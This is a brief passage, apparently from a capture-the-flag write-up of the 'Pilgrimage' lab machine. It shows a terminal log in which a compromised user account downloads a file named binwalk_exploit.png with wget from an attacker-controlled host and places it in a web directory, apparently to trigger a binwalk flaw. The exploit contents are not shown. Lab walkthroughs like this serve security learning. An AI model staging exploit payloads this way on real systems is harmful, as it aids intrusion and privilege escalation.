 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.133:8000/binwalk_exploit.png -O lucas.png
--2023-11-03 00:09:58--  http://10.10.14.133:8000/binwalk_exploit.png
Connecting to 10.10.14.133:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2342 (2.3K) [image/png]
Saving to: ‘lucas.png’
lucas.png 100%[========================================================
2023-11-03 00:09:58 (2.60 MB/s) - ‘lucas.png’ saved [2342/2342]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
lucas.png